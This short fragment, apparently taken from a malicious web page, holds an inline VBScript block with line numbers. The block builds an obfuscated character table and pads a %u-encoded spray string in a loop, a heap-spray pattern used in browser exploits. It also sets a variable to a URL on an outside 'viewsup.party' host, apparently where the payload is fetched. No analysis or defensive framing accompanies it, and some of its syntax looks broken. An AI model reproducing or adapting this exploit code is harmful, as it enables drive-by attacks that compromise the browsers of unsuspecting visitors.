 5 <body>
6 <script type="text/vbscript" src="data:text/vbscript;Dim c333e
7 Dim K2H1F(32)
8 Dim jcjogqsqgg(32)
9 Dim N32
10 N32 = Array(['h', 'a', '/', ')', '2', 'S', '(', ',', '-',
11 'O', 'j', 'c', 'b', '5', 'v', 'R', 'x', '_',
12 'o', '6', 'H', 'r', '1', 'A', 'u', 'D', 'p',
13 'L', '%', 'i', 'P', 'C', 'G', 'd', ' ', 'E',
14 ':', '8', 'm', 'l', 'w', 'n', 't', '7', 's',
15 'e', '4', '9', '3', '.', '0'
16 ])
17 ltaip = %u4141%u4141%u0016%u4141%u4141%u4141%u4242%u4242
18 For axldvyrpo = 0 To 114486-&o142466&
19 mvlub = mvlub & chr(&h1c&+40)
20 Next
21 yylzatx = ltaip & mvlub
22 qulia = UnEscape(yylzatx)
23 Dim KEq8WyXA
24 Dim k04rH1Ay88
25
26 sub VOV9wR()
27 J39Ge = chr(&h32&-16)
28 fye39m="http://576v7e3a1o.viewsup.party/3b620f956dcae45951c1dc058f2b0b71"